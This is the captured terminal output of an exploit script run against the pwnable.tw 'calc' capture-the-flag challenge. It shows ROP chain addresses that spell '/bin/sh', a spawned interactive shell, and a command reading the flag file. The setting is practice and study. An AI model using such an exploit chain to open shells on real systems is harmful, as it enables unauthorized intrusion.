 o0ps@obuntu:~/Desktop/pwnable.tw/3.calc$ python exp.py
[+] Opening connection to chall.pwnable.tw on port 10100: Done
=== Welcome to SECPROG calculator ===
361: 0x805c34b
362: 0xb
363: 0x80701aa
364: 0x0
365: 0x80701d1
366: 0x0
367: 0xff9bcd0d
368: 0x8049a21
369: 0x6e69622f
370: 0x68732f
[*] Switching to interactive mode
shell# cat /home/calc/flag
FLAG{ }